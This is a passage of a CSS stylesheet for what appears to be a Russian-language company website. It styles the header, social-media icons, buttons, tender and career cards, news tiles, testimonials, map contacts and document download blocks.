    text-align: center;
    margin-bottom: 82px;
}

.about-company {
    padding-top: 69px;
    padding-bottom: 69px;
}

.video-container {
    height: 380px;
}

.video-phone {
    width: 370px;
    height: 380px;
    position: absolute;
    background: #e6e6e6;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    right: 15px;
}

.video-block {
    height: 246px;
    width: 370px;
    position: absolute;
    background: url(../images/video.jpg);
    background-size: cover;
    top: 69px;
    z-index: 2;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.spisok {
    position: absolute;
    float: left;
    width: 100%;
    z-index: 50;
}



a img.logo:hover {
    cursor: pointer;
    opacity: 0.8;
}

img.logo {
    width: 238px;
    margin-top: 9px;
    margin-left: 25px;
    margin-right: 28px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    float: left;
}

.logo-parts {
    width: 280px;
    float: left;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    font-size: 15px;
    border-left: 1px solid rgba(255,255,255,.1);
    padding-top: 26px;
    padding-bottom: 22px;
    padding-left: 28px;
}

.logo-part-two {
    letter-spacing: 0.44px;
}

.owl-carousel .owl-stage-outer {
    width: 100%;
}

a.messenger {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/messenger.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.messenger:hover {
    opacity: .8;
}

a.whatsapp {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/whatsapp.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.whatsapp:hover {
    opacity: .8;
}

a.telegram {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/telegram.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.telegram:hover {
    opacity: .8;
}

.header-contacts {
    float: right;
}

.header-media {
    width: 180px;
    height: 90px;
    float: left;
    display: block;
    border-left: 1px solid rgba(255,255,255,.1);
    box-sizing: border-box;
    padding-top: 36px;
    padding-bottom: 36px;
    text-align: center;
}

a.header-send {
    display: block;
    width: 220px;
    height: 90px;
    background: #0087c4;
    color: #fff;
    float: right;
    text-align: center;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    box-sizing: border-box;
    padding-top: 35px;
    padding-bottom: 35px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.header-send:hover {
    background: #0087c4;
    color: #fff;
    opacity: 0.8;
}

.header-phone {
    height: 80px;
    display: block;
    float: left;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    text-align: center;
    font-size: 18px;
    box-sizing: border-box;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 15px;
    padding-right: 15px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.header-phone:hover {
    opacity: 0.8;
    cursor: pointer;
}

.stripe {
    width: 24px;
    height: 3px;
    margin-top: 3px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

button.main-menu {
    width: 90px;
    height: 90px;
    -webkit-appearance: none;
    background: #e6e6e6;
    border: none;
    display: block;
    padding: 33px 33px 32px 33px;
    box-sizing: border-box;
    float: left;
    outline: none;
}

.about-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    margin-top: 60px;
    margin-bottom: 38px;
}

.mission-slider {
    overflow: hidden;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.mission-slider .item {
    height: 380px;
    background-size: cover !important;
}

h4.mission-title {
    margin: 0px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 28px;
    width: 400px;
    float: left;
    padding: 30px;
}

.tender-container {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.tender-container h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    cursor: pointer;
}

.tender-container h5 span {
    color: #09b7c2;
    display: block;
}

.tender-date {
    font-family: 'Museo Sans Cyrl 500';
    color: #828282;
    display: block;
    margin-top: 20px;
}

a.tender-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 19px;
}

a.tender-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

section.slider-category {
    top: -61px;
    position: relative;
    margin-bottom: -61px;
    height: 700px;
}

.accordion {
    margin:0 auto;
    font-size:14px;
    border-radius:10px;
}
.accordion ul {
    list-style:none;
    margin:0;
    padding:0;    
}
.accordion li {
    margin:0;
    padding:0;
}
.accordion [type=radio], .accordion [type=checkbox] {
    display:none;
}

.accordion label {
    display:block;
    font-size:16px;
    line-height:16px;
    color:#542437;
    cursor:pointer;
}

.accordion ul li label:hover, .accordion [type=radio]:checked ~ label, .accordion [type=checkbox]:checked ~ label {
    
    color:#2fc6fc;
}
.accordion .content {
  
}

.accordion p {
    color:#333;
    margin:0 0 10px;
    font-size: 18px;
    line-height: 21px;
}
.accordion h4 {
    color:#542437;
    padding:0;
    margin:10px 0;
}

.t-padding {
    padding-left: 5px;
    padding-right: 5px;
}



.vertical ul li {
    overflow:hidden;
}

.vertical ul li label {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 18px;
    line-height: 21px;
    color: #2fc6fc;
    font-family: Proba Pro medium;
}

.vertical [type=radio]:checked ~ label, .vertical [type=checkbox]:checked ~ label {
    border-bottom:0;
}
.vertical ul li label:hover {

}
.vertical ul li .content {
    height: 0px;
    border-top:0;
}
.vertical [type=checkbox]:checked ~ label ~ .content {
    height: fit-content;
    
}

input[type="checkbox"]+label, input[type="radio"]+label {
    display: inline-block;
    vertical-align: baseline;
    width: 100%;
}

.vertical ul li:last-child {
    
}


section.first {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fbfbfb;
}

section.second {
    padding-bottom: 30px;
    background: #fbfbfb;
}

a.phone-order {
    font-size: 15px;
    color: #7263b7;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.phone-order:hover {
   color: #ff4291;	
   text-decoration: none;
}

a.phone-order:focus {
   text-decoration: none;
}

a.phone-order1 {
    font-size: 15px;
    color: #ff4090;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-align: left;
}

a.phone-order1:hover {
   color: #fff;	
   text-decoration: none;
}

a.phone-order1:focus {
   text-decoration: none;
}


img.phone-icon {
    display: block;
    float: left;
}

.phone-text-order {
    float: left;
    margin-left: 13px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 58px;
    padding-bottom: 23px;
}

.phone-f-container {
    overflow: hidden;
    padding-top: 23px;
    padding-bottom: 23px;
}

input.form-control {
    font-family: 'Museo Sans Cyrl 300';
    padding-top: 7px;
}    

button.btn {
    font-family: 'Museo Sans Cyrl 900';
    padding-top: 8px;
}

.sidebar__menu {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-bottom: 30px;
}

.sidebar__filter {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}

.sidebar__form {
    padding: 30px 25px;
    background: #ffffff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-top: 30px;
}



.sidebar h2 {
    margin: 0px;
    font-size: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 13px;
}

ul.sidebar-menu {
    list-style: none;
    padding-left: 0px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300';
    color: #012f53;
    line-height: 24px;
}

ul.sidebar-menu li a {
    color: #012f53;
    text-decoration:underline;
}

ul.sidebar-menu li a:hover {
    color: #ffb15d;
}

footer {
    background: #262626;
    overflow: hidden;
    color: #fff;
}

.f-icon-text h6 {
    color: #ffffff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    margin: 0px;
    line-height: 22px;
    text-align: center;
}

a.f-icon-text {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    text-align: center !important;
    font-size: 16px;
    display: block;
    cursor: pointer;
}

a.f-icon-text:hover {
    text-decoration: none;
    color: #ffb15d;
    text-align: center !important;
    display: block;
}

.f-icon img {
    display: block;
    margin: 0 auto;
}

h6.app-title {
    font-size: 16px;
    margin-top: 9px;
    margin-bottom: 0px;
    font-family: 'Museo Sans Cyrl 300';
    display: block;
    float: left;
    width: 100%;
}

a.app-store {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/appstore.png');
    margin-bottom: 4px;
}

a.google-play {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/googleplay.png');
    margin-left: 8px;
    margin-bottom: 4px;
}

.copyright-politic {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    text-align: center;
}


.document-container-one .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}

.document-container-two .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf2.png);
}

.document-container-three .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}



a.vk {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw:hover, a.vk:hover, a.fb:hover, a.in:hover {
    opacity: .5;
}

a.in {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.socials {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 73px;
    padding-bottom: 39px;
}

.socials-footer {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 39px;
}

a.vk1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb1 {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter1.png);
    margin-left: 8px;
    margin-right: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.in1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1:hover, a.vk1:hover, a.fb1:hover, a.in1:hover {
    opacity: .5;
}


h1.slidetitle {
    font-size: 60px;
    line-height: 75px;
    font-family: Ubuntu Bold;
    text-align: left;
    letter-spacing: -1px;
    color: #fff;
    margin: 0 auto;
    padding-left: 70px;
    padding-right: 70px;
}

h1.slidetitle span {
    font-family: Ubuntu Light;
    display: block;
}

a.view__transparent {
    width: 200px;
    height: 46px;
    border: 1px solid #fff;
    box-sizing: border-box;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Museo Sans Cyrl 500';
    color: #FFF;
    padding-top: 13px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.31);
    cursor: pointer;
    margin: 0 auto;
}

a.view__transparent:hover {
    color: #222222;
    background: #fff;
}

a.custom__event {
    width: 235px;
    height: 61px;
    background: #fff;
	border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	cursor: pointer;
}

a.custom__event:hover {
   color: #fff;	
   border: 2px solid rgb(255, 255, 255);
}

a.button__yellow {
    width: 235px;
    height: 61px;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 23px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    z-index: 2;
    position: relative;
}

a.button__yellow:hover {
    -webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

a.button__grey {
    width: 235px;
    height: 61px;
    border: 2px solid #9fa3a7;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #9fa3a7;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__grey:hover {
    color: #7263b7;
    border: 2px solid #7263b7;
        
}

a.button__white {
    width: 235px;
    height: 61px;
    border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__white:hover {
    color: #fff;
    border: 2px solid #fff;
        
}

.link__cc {
	margin-top: 32px;	
}

.button__cc {
    width: max-content;
    margin: 0 auto;
    margin-top: 40px;
    clear: both;
}

h4.slide__subtitle {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
	margin: 0px;
}

h4.slide__subtitle span {
    color: #ffd600;
}

section.slider .owl-dots {
    z-index: 1000;
    position: relative;
	bottom: 100px;
}

.footer-menu {
    height: 61px;
    z-index: 3;
    display: block;
    position: relative;
	
}

.play {
    width: 78px;
    height: 78px;
    background: url(../images/play.png);
    background-size: cover;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -38px;
    top: 50%;
    margin-top: -38px;
    cursor: pointer;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.play:hover {
    opacity: 0.6;
    
}

section.slider {
    position: relative;
}

section.set__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #fff;
	position: relative;
    overflow: hidden;
}

.redcircle {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ef4e6e;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    bottom: -160px;
    left: 50%;
    margin-left: -273px;
}

.yellowcircle {
    width: 170px;
    height: 170px;
    position: absolute;
    background: #ffd600;
    border-radius: 85px;
    -webkit-border-radius: 85px;
    -moz-border-radius: 85px;
    top: 7px;
    right: 112px;
    margin-left: -85px;
}

.whitecirclestock {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ffffff;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    top: -183px;
    left: 50%;
    margin-left: -273px;
}

.clips {
    width: 253px;
    height: 180px;
    position: absolute;
    background: url(../images/clips.png);
    right: 15px;
    top: -247px;
}

.cube1 {
    width: 144px;
    height: 145px;
    position: absolute;
    background: url(../images/cube1.png);
    top: -167px;
    left: 41px;
}

.cube2 {
    width: 71px;
    height: 70px;
    position: absolute;
    background: url(../images/cube2.png);
    top: -10px;
    left: 15px;
}

.cards {
    width: 274px;
    height: 280px;
    position: absolute;
    background: url(../images/cards.png);
    right: 15px;
    top: -297px;
}

.clock {
    width: 124px;
    height: 130px;
    background: url(../images/clock.png);
    position: absolute;
    top: -222px;
    right: 15px;
}

.abstract1 {
    position: absolute;
    width: 59px;
    height: 50px;
    background: url(../images/abstract1.png);
    z-index: 4;
    bottom: -150px;
    left: -27px;
}

.abstract2 {
    position: absolute;
    width: 157px;
    height: 169px;
    background: url(../images/abstract2.png);
    z-index: 1;
    bottom: -100px;
}



section.view__event {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 60px;
	position: relative;
}

section.form__event {
    background: #7263b7;
    padding-top: 60px;
    padding-bottom: 60px;
	position: relative;
}

section.stock {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
}

section.why__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/back1.jpg);
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	position: relative;
}

section.career {
    padding-top: 80px;
    padding-bottom: 0px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

section.news {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #232b3c;
	position: relative;
    overflow: hidden;
}

section.photo {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/corp-back2.jpg);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

section.testimonails {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #e8e8e8;
}

section.companies {
    padding-top: 80px;
	padding-bottom: 80px;
}


.career__container {
    border: 2px solid #e8e8e8;
    display: block;
    height: 340px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    box-sizing: border-box;
}

.career__container h4 {
    font-family: 'Museo Sans Cyrl 900';
    color: #0087c4;
    font-size: 22px;
    line-height: normal;
    position: relative;
    margin-left: 25px;
    margin-top: 22px;
    margin-right: 25px;
    z-index: 3;
    display: block;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
}

.career__text span {
    color: #09b7c2;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
    display: block;
    line-height: 24px;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 12px;
    display: block;
    float: left;
}

a.career-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 50px;
}

a.career-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgb(0, 135, 196);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -o-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -khtml-box-shadow: 0 1px 34px rgb(0, 135, 196);
    color: #fff;
}



div#google-container-one {
    position: relative;
    width: 100%;
    height: 510px;
}

.layer-transparent {
    height: 510px;
    position: absolute;
    z-index: 1;
    display: block;
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
}

section#google-map {
    padding: 0px;
    position: relative;
}

.location {
    position: relative;
	overflow: hidden;
    z-index: 1;
    width: 100%;
    font-family: 'Proba Pro Medium';
    font-size: 24px;
    color: #333333;
    background: #fff;
    padding-left: 37px;
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.l__title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-top: 13px;
    color: #8a8c80;
}

.map__phone {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 22px;
    margin-bottom: 9px;
}

.map__phone img {
    margin-top: 2px;
    margin-right: 9px;
    display: block;
    float: left;
}

.map__mail {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-bottom: 4px;
}

.map__mail a {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 18px;
}

.map__mail img {
    margin-right: 9px;
}

a.order__map {
    text-transform: uppercase;
    width: 200px;
    height: 46px;
    border: 2px solid #8a8c80;
    background: #8a8c80;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 14px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order__map:hover {
    color: #fff;
}

.map__adress {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
	margin-bottom: 18px;
}

.map__adress img {
    margin-right: 10px;
    margin-bottom: 26px;
    float: left;
}

img.icon {
    width: 170px !important;
    margin: 0 auto;
}

.testimonial {
    padding: 30px;
    background: #fff;
	margin-left: 10px;
    margin-right: 10px;
}

img.t__photo {
    display: block;
    width: 76px !important;
    height: 76px;
    margin: 0 auto;
    border-radius: 38px;
}

.a__title {
	font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    position: absolute;
    left: 28px;
    bottom: 16px;
    z-index: 3; 
}

h4.t__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 8px;
}

.t__date {
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 300';
    font-size: 16px;
    text-align: center;
    line-height: 16px;
}

.t__description {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    font-family: 'Museo Sans Cyrl 300';
    color: #414141;
    margin-top: 26px;
}

.t__description a {
    display: block;
    color: #7263b7;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.t__description a:hover {
    opacity: 0.5;
	color: #7263b7;
}

.n__image {
    height: 238px;
    background: #cacaca;
	display: block;
	-moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
	position: relative;
	background-size: cover !important;

}

.n__text {
    display: block;
    background: #fff;
    position: relative;
    height: 127px;
	padding: 25px;
	-moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.n__text h4 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #333;
    margin-right: 15px;
}

.n__date {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
	text-transform: uppercase;
}

a.n__container {
    overflow: hidden;
    cursor: pointer;
}

.n__view {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
    right: 25px;
}

.n__date img {
    margin-top: -3px;
    margin-right: 5px;
}

.n__view img {
    margin-top: -3px;
    margin-right: 5px;
}

.document-container-one {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(255, 96, 40, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-one h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-one a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #ffffff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-one a.document-link:hover {
    background: #fff;
    color: rgba(255, 96, 40, 1);
}

.document-container-two a.document-link:hover {
    background: #09b7c2;
    color: #fff;
}




.document-container-two {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-two h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #09b7c2;
    width: 200px;
    float: left;
}

.document-container-two a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #09b7c2;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #09b7c2;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(0, 135, 196, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-three h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-three a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #fff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three a.document-link:hover {
    background: #fff;
